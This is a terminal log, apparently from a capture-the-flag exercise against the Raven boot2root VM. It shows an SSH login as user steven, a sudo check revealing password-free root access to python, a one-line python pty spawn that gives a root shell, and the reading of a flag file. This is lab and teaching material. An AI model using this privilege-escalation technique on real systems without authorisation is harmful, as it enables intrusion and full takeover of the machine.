 root@Kali:~# ssh steven@192.168.1.110
steven@192.168.1.110's password:
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Wed Jun 24 04:02:16 2020
$ sudo -l
Matching Defaults entries for steven on raven:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User steven may run the following commands on raven:
    (ALL) NOPASSWD: /usr/bin/python
$ sudo python -c 'import pty; pty.spawn("/bin/bash")'
root@target1:/# find / -name flag* 2>/dev/null
/var/www/flag2.txt
/root/flag4.txt
/usr/lib/python2.7/dist-packages/dns/flags.pyc
/usr/lib/python2.7/dist-packages/dns/flags.py
/usr/share/doc/apache2-doc/manual/tr/rewrite/flags.html
/usr/share/doc/apache2-doc/manual/ja/rewrite/flags.html
/usr/share/doc/apache2-doc/manual/ko/rewrite/flags.html
/usr/share/doc/apache2-doc/manual/zh-cn/rewrite/flags.html
/usr/share/doc/apache2-doc/manual/de/rewrite/flags.html
/usr/share/doc/apache2-doc/manual/es/rewrite/flags.html
/usr/share/doc/apache2-doc/manual/da/rewrite/flags.html
/usr/share/doc/apache2-doc/manual/pt-br/rewrite/flags.html
/usr/share/doc/apache2-doc/manual/fr/rewrite/flags.html
/usr/share/doc/apache2-doc/manual/en/rewrite/flags.html
/sys/devices/pnp0/00:03/tty/ttyS0/flags
/sys/devices/pnp0/00:04/tty/ttyS1/flags
/sys/devices/virtual/net/lo/flags
/sys/devices/platform/serial8250/tty/ttyS2/flags
/sys/devices/platform/serial8250/tty/ttyS3/flags
/sys/devices/LNXSYSTM:00/LNXSYBUS:00/PNP0A03:00/device:07/VMBUS:01/vmbus_0_14/net/eth0/flags
root@target1:/# cat /root/flag4.txt
______
| ___ \
| |_/ /__ ___   _____ _ __
|    // _` \ \ / / _ \ '_ \
| |\ \ (_| |\ V /  __/ | | |
\_| \_\__,_| \_/ \___|_| |_|
flag4{715dea6c055b9fe3337544932f2941ce}
CONGRATULATIONS on successfully rooting Raven!
This is my first Boot2Root VM - I hope you enjoyed it.
Hit me up on Twitter and let me know what you thought: